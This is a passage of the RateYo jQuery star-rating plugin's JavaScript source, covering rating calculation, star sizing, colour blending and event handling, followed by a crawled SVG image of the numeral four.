    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
    /* jshint ignore:end */
    return check;
  }

  function checkPrecision (value, minValue, maxValue) {

    /*
     * This function removes the unnecessary precision, at Min and Max Values
     */

    // Its like comparing 0.0 with 0, which is true
    if (value === minValue) {

      value = minValue;
    }
    else if(value === maxValue) {

      value = maxValue;
    }

    return value;
  }

  function checkBounds (value, minValue, maxValue) {

    /*
     * Check if the value is between min and max values, if not, throw an error
     */

    var isValid = value >= minValue && value <= maxValue;

    if(!isValid){

        throw Error("Invalid Rating, expected value between "+ minValue +
                    " and " + maxValue);
    }

    return value;
  }

  function isDefined(value) {

    // Better way to check if a variable is defined or not
    return typeof value !== "undefined";
  }

  // Regex to match Colors in Hex Format like #FF00FF
  var hexRegex = /^#([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})$/i;

  var hexToRGB = function (hex) {

    /*
     * Extracts and returns the Red, Blue, Green Channel values,
     * in the form of decimals
     */

    if (!hexRegex.test(hex)) {

      return null;
    }

    var hexValues = hexRegex.exec(hex),
	r = parseInt(hexValues[1], 16),
	g = parseInt(hexValues[2], 16),
	b = parseInt(hexValues[3], 16);

    return {r:r, g:g, b:b};
  };

  function getChannelValue(startVal, endVal, percent) {

    /*
     * Returns a value between `startVal` and `endVal` based on the percent
     */

    var newVal = (endVal - startVal)*(percent/100);

    newVal = Math.round(startVal + newVal).toString(16);

    if (newVal.length === 1) {

	newVal = "0" + newVal;
    }

    return newVal;
  }

  function getColor (startColor, endColor, percent) {

    /*
     * Given the percentage( `percent` ) of `endColor` to be mixed
     * with the `startColor`, returns the mixed color.
     * Colors should be only in Hex Format
     */

    if (!startColor || !endColor) {

      return null;
    }

    percent = isDefined(percent)? percent : 0;

    startColor = hexToRGB(startColor);
    endColor = hexToRGB(endColor);

    var r = getChannelValue(startColor.r, endColor.r, percent),
        b = getChannelValue(startColor.b, endColor.b, percent),
        g = getChannelValue(startColor.g, endColor.g, percent);

    return "#" + r + g + b;
  }

   function RateYo ($node, options) {

   /*
    * The Contructor, whose instances are used by plugin itself
    */

    // Storing the HTML element as a property, for future access
    this.node = $node.get(0);

    var that = this;

    // Remove any stuff that is present inside the container, and add the plugin class
    $node.empty().addClass("jq-aaa-container");

    /*
     * Basically the plugin displays the rating using two rows of stars lying one above
     * the other, the row that is on the top represents the actual rating, and the one
     * behind acts just like a background.
     *
     * `$groupWrapper`: is an element that wraps both the rows
     * `$normalGroup`: is the container for row of stars thats behind and
     *                 acts as background
     * `$ratedGroup`: is the container for row of stars that display the actual rating.
     *
     * The rating is displayed by adjusting the width of `$ratedGroup`
     */
    var $groupWrapper = $("<div/>").addClass("jq-aaa-group-wrapper")
                                   .appendTo($node);

    var $normalGroup = $("<div/>").addClass("jq-aaa-normal-group")
                                  .addClass("jq-aaa-group")
                                  .appendTo($groupWrapper);

    var $ratedGroup = $("<div/>").addClass("jq-aaa-rated-group")
                                 .addClass("jq-aaa-group")
                                 .appendTo($groupWrapper);

    /*
     * Variable `step`: store the value of the rating for each star
     *                  eg: if `maxValue` is 5 and `numStars` is 5, value of each star
     *                      is 1.
     * Variable `starWidth`: stores the decimal value of width of star in units of px
     * Variable `percentOfStar`: stores the percentage of width each star takes w.r.t
     *                           the container
     * Variable `spacing`: stores the decimal value of the spacing between stars
     *                     in the units of px
     * Variable `percentOfSpacing`: stores the percentage of width of the spacing
     *                              between stars w.r.t the container
     */
    var step, starWidth, percentOfStar, spacing,
        percentOfSpacing, containerWidth, minValue = 0;

    /*
     * `currentRating` contains rating that is being displayed at the latest point of
     * time.
     *
     * When ever you hover over the plugin UI, the rating value changes
     * according to the place where you point the cursor, currentRating contains
     * the current value of rating that is being shown in the UI
     */
    var currentRating = options.rating;

    // A flag to store if the plugin is already being displayed in the UI
    var isInitialized = false;

    function showRating (ratingVal) {

      /*
       * The function is responsible for displaying the rating by changing
       * the width of `$ratedGroup`
       */

      if (!isDefined(ratingVal)) {

        ratingVal = options.rating;
      }

      // Storing the value that is being shown in `currentRating`.
      currentRating = ratingVal;

      var numStarsToShow = ratingVal/step;

      // calculating the percentage of width of $ratedGroup with respect to its parent
      var percent = numStarsToShow*percentOfStar;

      if (numStarsToShow > 1) {

        // adding the percentage of space that is taken by the gap the stars
        percent += (Math.ceil(numStarsToShow) - 1)*percentOfSpacing;
      }

      setRatedFill(options.ratedFill);

      percent = options.rtl ? 100 - percent : percent;

      $ratedGroup.css("width", percent + "%");
    }

    function setContainerWidth () {

      /*
       * Set the width of the `this.node` based on the width of each star and
       * the space between them
       */

      containerWidth = starWidth*options.numStars + spacing*(options.numStars - 1);

      percentOfStar = (starWidth/containerWidth)*100;

      percentOfSpacing = (spacing/containerWidth)*100;

      $node.width(containerWidth);

      showRating();
    }

    function setStarWidth (newWidth) {

      /*
       * Set the width and height of each SVG star, called whenever one changes the
       * `starWidth` option
       */

      // The width and height of the star should be the same
      var starHeight = options.starWidth = newWidth;

      starWidth = window.parseFloat(options.starWidth.replace("px", ""));

      $normalGroup.find("svg")
                  .attr({width : options.starWidth,
                         height: starHeight});

      $ratedGroup.find("svg")
                 .attr({width : options.starWidth,
                        height: starHeight});

      setContainerWidth();

      return $node;
    }

    function setSpacing (newSpacing) {

      /*
       * Set spacing between the SVG stars, called whenever one changes
       * the `spacing` option
       */

      options.spacing = newSpacing;

      spacing = parseFloat(options.spacing.replace("px", ""));

      $normalGroup.find("svg:not(:first-child)")
                  .css({"margin-left": newSpacing});

      $ratedGroup.find("svg:not(:first-child)")
                 .css({"margin-left": newSpacing});

      setContainerWidth();

      return $node;
    }

    function setNormalFill (newFill) {

      /*
       * Set the background fill of the Stars, called whenever one changes the
       * `normalFill` option
       */

      options.normalFill = newFill;

      var $svgs = (options.rtl ? $ratedGroup : $normalGroup).find("svg");

      $svgs.attr({fill: options.normalFill});

      return $node;
    }

    /*
     * Store the recent `ratedFill` option in a variable
     * so that if multiColor is unset, we can use the perviously set `ratedFill`
     * from this variable
     */
    var ratedFill = options.ratedFill;

    function setRatedFill (newFill) {

      /*
       * Set ratedFill of the stars, called when one changes the `ratedFill` option
       */

      /*
       * If `multiColor` option is set, `newFill` variable is dynamically set
       * based on the rating, what ever set as parameter will be discarded
       */
      if (options.multiColor) {

        var ratingDiff = currentRating - minValue,
            percentCovered = (ratingDiff/options.maxValue)*100;

        var colorOpts  = options.multiColor || {},
            startColor = colorOpts.startColor || MULTICOLOR_OPTIONS.startColor,
            endColor   = colorOpts.endColor || MULTICOLOR_OPTIONS.endColor;

        newFill = getColor(startColor, endColor, percentCovered);
      } else {

        ratedFill = newFill;
      }

      options.ratedFill = newFill;

      var $svgs = (options.rtl ? $normalGroup : $ratedGroup).find("svg");

      $svgs.attr({fill: options.ratedFill});

      return $node;
    }

    function setRtl (newValue) {

      newValue = !!newValue;

      options.rtl = newValue;

      setNormalFill(options.normalFill);
      showRating();
    }

    function setMultiColor (colorOptions) {

      /*
       * called whenever one changes the `multiColor` option
       */

      options.multiColor = colorOptions;

      // set the recently set `ratedFill` option, if multiColor Options are unset
      setRatedFill(colorOptions ? colorOptions : ratedFill);
    }

    function setNumStars (newValue) {

      /*
       * Set the number of stars to use to display the rating, called whenever one
       * changes the `numStars` option
       */

      options.numStars = newValue;

      step = options.maxValue/options.numStars;

      $normalGroup.empty();
      $ratedGroup.empty();

      for (var i=0; i<options.numStars; i++) {

        $normalGroup.append($(options.starSvg || BASICSTAR));
        $ratedGroup.append($(options.starSvg || BASICSTAR));
      }

      setStarWidth(options.starWidth);
      setNormalFill(options.normalFill);
      setSpacing(options.spacing);

      showRating();

      return $node;
    }

    function setMaxValue (newValue) {

      /*
       * set the Maximum Value of rating to be allowed, called whenever
       * one changes the `maxValue` option
       */

      options.maxValue = newValue;

      step = options.maxValue/options.numStars;

      if (options.rating > newValue) {

        setRating(newValue);
      }

      showRating();

      return $node;
    }

    function setPrecision (newValue) {

      /*
       * Set the precision of the rating value, called if one changes the
       * `precision` option
       */

      options.precision = newValue;

      setRating(options.rating);

      return $node;
    }

    function setHalfStar (newValue) {

      /*
       * This function will be called if one changes the `halfStar` option
       */

      options.halfStar = newValue;

      return $node;
    }

    function setFullStar (newValue) {

      /*
       * This function will be called if one changes the `fullStar` option
       */

      options.fullStar = newValue;

      return $node;
    }

    function round (value) {

      /*
       * Rounds the value of rating if `halfStar` or `fullStar` options are chosen
       */

      var remainder = value%step,
          halfStep = step/2,
          isHalfStar = options.halfStar,
          isFullStar = options.fullStar;

      if (!isFullStar && !isHalfStar) {

        return value;
      }

      if (isFullStar || (isHalfStar && remainder > halfStep)) {

        value += step - remainder;
      } else {

        value = value - remainder;

        if (remainder > 0) {

          value += halfStep;
        }
      }

      return value;
    }

    function calculateRating (e) {

      /*
       * Calculates and returns the rating based on the position of cursor w.r.t the
       * plugin container
       */

      var position = $normalGroup.offset(),
          nodeStartX = position.left,
          nodeEndX = nodeStartX + $normalGroup.width();

      var maxValue = options.maxValue;

      // The x-coordinate(position) of the mouse pointer w.r.t page
      var pageX = e.pageX;

      var calculatedRating = 0;

      // If the mouse pointer is to the left of the container
      if(pageX < nodeStartX) {

        calculatedRating = minValue;
      }else if (pageX > nodeEndX) { // If the mouse pointer is right of the container

        calculatedRating = maxValue;
      }else { // If the mouse pointer is inside the continer

        /*
         * The fraction of width covered by the pointer w.r.t to the total width
         * of the container.
         */
        var calcPrcnt = ((pageX - nodeStartX)/(nodeEndX - nodeStartX));

        if (spacing > 0) {

	  /*
           * If there is spacing between stars, take the percentage of width covered
           * and subtract the percentage of width covered by stars and spacing, to find
           * how many stars are covered, the number of stars covered is the rating
           *
           * TODO: I strongly feel that this logic can be improved!, Please help!
           */
          calcPrcnt *= 100;

          var remPrcnt = calcPrcnt;

          while (remPrcnt > 0) {

            if (remPrcnt > percentOfStar) {

              calculatedRating += step;
              remPrcnt -= (percentOfStar + percentOfSpacing);
            } else {

              calculatedRating += remPrcnt/percentOfStar*step;
              remPrcnt = 0;
            }
          }
        } else {

          /*
           * If there is not spacing between stars, the fraction of width covered per
           * `maxValue` is the rating
           */
          calculatedRating = calcPrcnt * (options.maxValue);
        }

        // Round the rating if `halfStar` or `fullStar` options are chosen
        calculatedRating = round(calculatedRating);
      }

      if (options.rtl) {

        calculatedRating = maxValue - calculatedRating;
      }

      return calculatedRating;
    }

    function setReadOnly (newValue) {

      /*
       * UnBinds mouse event handlers, called when whenever one changes the
       * `readOnly` option
       */

      options.readOnly = newValue;

      $node.attr("readonly", true);

      unbindEvents();

      if (!newValue) {

        $node.removeAttr("readonly");

        bindEvents();
      }

      return $node;
    }

    function setRating (newValue) {

      /*
       * Sets the rating of the Plugin, Called when option `rating` is changed
       * or, when `rating` method is called
       */

      var rating = newValue;

      var maxValue = options.maxValue;

      if (typeof rating === "string") {

        // If rating is given in percentage, maxValue should be 100
        if (rating[rating.length - 1] === "%") {

          rating = rating.substr(0, rating.length - 1);
          maxValue = 100;

          setMaxValue(maxValue);
        }

        rating = parseFloat(rating);
      }

      checkBounds(rating, minValue, maxValue);

      rating = parseFloat(rating.toFixed(options.precision));

      checkPrecision(parseFloat(rating), minValue, maxValue);

      options.rating = rating;

      showRating();

      if (isInitialized) {

        $node.trigger("rateyo.set", {rating: rating});
      }

      return $node;
    }

    function setOnInit (method) {

      /*
       * set what method to be called on Initialization
       */

      options.onInit = method;

      return $node;
    }

    function setOnSet (method) {

      /*
       * set what method to be called when rating is set
       */

      options.onSet = method;

      return $node;
    }

    function setOnChange (method) {

      /*
       * set what method to be called rating in the UI is changed
       */

      options.onChange = method;

      return $node;
    }

    this.rating = function (newValue) {

      /*
       * rating getter/setter
       */

      if (!isDefined(newValue)) {

        return options.rating;
      }

      setRating(newValue);

      return $node;
    };

    this.destroy = function () {

      /*
       * Removes the Rating UI by clearing the content, and removing the custom classes
       */

      if (!options.readOnly) {

        unbindEvents();
      }

      RateYo.prototype.collection = deleteInstance($node.get(0),
                                                   this.collection);

      $node.removeClass("jq-aaa-container").children().remove();

      return $node;
    };

    this.method = function (methodName) {

      /*
       * Method to call the methods of RateYo Instance
       */

      if (!methodName) {

        throw Error("Method name not specified!");
      }

      if (!isDefined(this[methodName])) {

        throw Error("Method " + methodName + " doesn't exist!");
      }

      var args = Array.prototype.slice.apply(arguments, []),
          params = args.slice(1),
          method = this[methodName];

      return method.apply(this, params);
    };

    this.option = function (optionName, param) {

      /*
       * Method to get/set Options
       */

      if (!isDefined(optionName)) {

        return options;
      }

      var method;

      switch (optionName) {

        case "starWidth":

          method = setStarWidth;
          break;
        case "numStars":

          method = setNumStars;
          break;
        case "normalFill":

          method = setNormalFill;
          break;
        case "ratedFill":

          method = setRatedFill;
          break;
        case "multiColor":

          method = setMultiColor;
          break;
        case "maxValue":

          method = setMaxValue;
          break;
        case "precision":

          method = setPrecision;
          break;
        case "rating":

          method = setRating;
          break;
        case "halfStar":

          method = setHalfStar;
          break;
        case "fullStar":

          method = setFullStar;
          break;
        case "readOnly":

          method = setReadOnly;
          break;
        case "spacing":

          method = setSpacing;
          break;
	case "rtl":

          method = setRtl;
	  break;
        case "onInit":

          method = setOnInit;
          break;
        case "onSet":

          method = setOnSet;
          break;
        case "onChange":

          method = setOnChange;
          break;
        default:

          throw Error("No such option as " + optionName);
      }

      return isDefined(param) ? method(param) : options[optionName];
    };

    function onMouseEnter (e) {

      /*
       * If the Mouse Pointer is inside the container, calculate and show the rating
       * in UI
       */

      var rating = calculateRating(e).toFixed(options.precision);

      var maxValue = options.maxValue;

      rating = checkPrecision(parseFloat(rating), minValue, maxValue);

      showRating(rating);

      $node.trigger("rateyo.change", {rating: rating});
    }

    function onMouseLeave () {
      if (isMobileBrowser()) {
        return;
      }

      /*
       * If mouse leaves, revert the rating in UI to previously set rating,
       * when empty value is passed to showRating, it will take the previously set
       * rating
       */

      showRating();

      $node.trigger("rateyo.change", {rating: options.rating});
    }

    function onMouseClick (e) {

      /*
       * On clicking the mouse inside the container, calculate and set the rating
       */

      var resultantRating = calculateRating(e).toFixed(options.precision);
      resultantRating = parseFloat(resultantRating);

      that.rating(resultantRating);
    }

    function onInit(e, data) {

      if(options.onInit && typeof options.onInit === "function") {

        /* jshint validthis:true */
        options.onInit.apply(this, [data.rating, that]);
      }
    }

    function onChange (e, data) {

      if(options.onChange && typeof options.onChange === "function") {

        /* jshint validthis:true */
        options.onChange.apply(this, [data.rating, that]);
      }
    }

    function onSet (e, data) {

      if(options.onSet && typeof options.onSet === "function") {

        /* jshint validthis:true */
        options.onSet.apply(this, [data.rating, that]);
      }
    }

    function bindEvents () {

      $node.on("mousemove", onMouseEnter)
           .on("mouseenter", onMouseEnter)
           .on("mouseleave", onMouseLeave)
           .on("click", onMouseClick)
           .on("rateyo.init", onInit)
           .on("rateyo.change", onChange)
           .on("rateyo.set", onSet);
    }

    function unbindEvents () {

      $node.off("mousemove", onMouseEnter)
           .off("mouseenter", onMouseEnter)
           .off("mouseleave", onMouseLeave)
           .off("click", onMouseClick)
           .off("rateyo.init", onInit)
           .off("rateyo.change", onChange)
           .off("rateyo.set", onSet);
    }

    setNumStars(options.numStars);
    setReadOnly(options.readOnly);

    if (options.rtl) {

      setRtl(options.rtl);
    }

    this.collection.push(this);
    this.rating(options.rating, true);

    isInitialized = true;
    $node.trigger("rateyo.init", {rating: options.rating});
  }

  RateYo.prototype.collection = [];

  function getInstance (node, collection) {

    /*
     * Given a HTML element (node) and a collection of RateYo instances,
     * this function will search through the collection and return the matched
     * instance having the node
     */

    var instance;

    $.each(collection, function () {

      if(node === this.node){

        instance = this;
        return false;
      }
    });

    return instance;
  }

  function deleteInstance (node, collection) {

    /*
     * Given a HTML element (node) and a collection of RateYo instances,
     * this function will search through the collection and delete the
     * instance having the node, and return the modified collection
     */

    $.each(collection, function (index) {

      if (node === this.node) {

        var firstPart = collection.slice(0, index),
            secondPart = collection.slice(index+1, collection.length);

        collection = firstPart.concat(secondPart);

        return false;
      }
    });

    return collection;
  }

  function _rateYo (options) {

    var rateYoInstances = RateYo.prototype.collection;

    /* jshint validthis:true */
    var $nodes = $(this);

    if($nodes.length === 0) {

      return $nodes;
    }

    var args = Array.prototype.slice.apply(arguments, []);

    if (args.length === 0) {

      //If args length is 0, Initialize the UI with default settings
      options = args[0] = {};
    }else if (args.length === 1 && typeof args[0] === "object") {

      //If an Object is specified as first argument, it is considered as options
      options = args[0];
    }else if (args.length >= 1 && typeof args[0] === "string") {

      /*
       * if there is only one argument, and if its a string, it is supposed to be a
       * method name, if more than one argument is specified, the remaining arguments
       * except the first argument, will be passed as a params to the specified method
       */

      var methodName = args[0],
          params = args.slice(1);

      var result = [];

      $.each($nodes, function (i, node) {

        var existingInstance = getInstance(node, rateYoInstances);

        if(!existingInstance) {

          throw Error("Trying to set options before even initialization");
        }

        var method = existingInstance[methodName];

        if (!method) {

          throw Error("Method " + methodName + " does not exist!");
        }

        var returnVal = method.apply(existingInstance, params);

        result.push(returnVal);
      });

      /*
       * If the plugin in being called on only one jQuery Element, return only the
       * first value, to support chaining.
       */
      result = result.length === 1? result[0]: result;

      return result;
    }else {

      throw Error("Invalid Arguments");
    }

    /*
     * if only options are passed, extend default options, and if the plugin is not
     * initialized on a particular jQuery element, initalize RateYo on it
     */
    options = $.extend({}, DEFAULTS, options);

    return $.each($nodes, function () {

               var existingInstance = getInstance(this, rateYoInstances);

               if (!existingInstance) {

                 return new RateYo($(this), $.extend({}, options));
               }
           });
  }

  function rateYo () {

    /* jshint validthis:true */
    return _rateYo.apply(this, Array.prototype.slice.apply(arguments, []));
  }

  window.RateYo = RateYo;
  $.fn.rateYo = rateYo;

}(window.jQuery));


--- FILE ---
content_type: image/svg+xml
request_url: https://popup.laybuy.com/media/Four.svg
body_size: 190
content:
<svg width="100" height="130" viewBox="0 0 50 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_21_4)">
<path d="M30.7502 59.8869L30.7604 59.8988L30.7713 59.9105C31.7898 60.9532 33.1028 61.4545 34.5668 61.4545C36.0197 61.4545 37.3149 60.9448 38.3248 59.9105C39.3493 58.8609 39.8075 57.5231 39.8075 56.0578V49.8883H42.7721C44.0944 49.8883 45.3173 49.4926 46.2968 48.6083C47.3458 47.6854 47.8261 46.4464 47.8261 45.0792C47.8261 43.7288 47.3398 42.5124 46.3095 41.6004C45.3352 40.6884 44.1088 40.2718 42.7721 40.2718H39.8075V10.8575C39.8075 8.72163 39.1846 6.83388 37.707 5.47423C36.2515 4.10955 34.2867 3.54541 32.0682 3.54541C30.1765 3.54541 28.4535 4.05675 26.9709 5.11629L26.9641 5.12133L26.9565 5.12635C25.5781 6.13226 24.0937 7.86997 22.5033 10.1643C20.1008 13.5772 17.7233 17.0071 15.3707 20.4538C13.1996 23.6071 11.0663 26.7857 8.97145 29.9889L8.96635 29.9973C7.04156 32.9857 5.42048 35.6405 4.10754 37.9591C3.43624 39.1327 2.92785 40.1889 2.62911 41.1025C2.32048 42.0671 2.16698 43.0734 2.17419 44.0851C2.17419 45.7037 2.68681 47.164 3.82743 48.2914L3.83765 48.3015L3.84787 48.3107C5.00374 49.4164 6.50939 49.8875 8.16102 49.8875H29.3269V56.057C29.3269 57.5055 29.7606 58.835 30.7502 59.8869ZM17.4246 34.6354L17.428 34.6304C19.2535 31.7787 21.3915 28.5924 23.8443 25.0693C25.517 22.6659 27.3579 20.0296 29.3642 17.1603V40.3087H13.8897C15.0347 38.3977 16.2137 36.5063 17.4246 34.6354Z" stroke="#751DFF" stroke-width="6"/>
</g>
<defs>
<clipPath id="clip0_21_4">
<rect width="50" height="65" fill="white"/>
</clipPath>
</defs>
</svg>
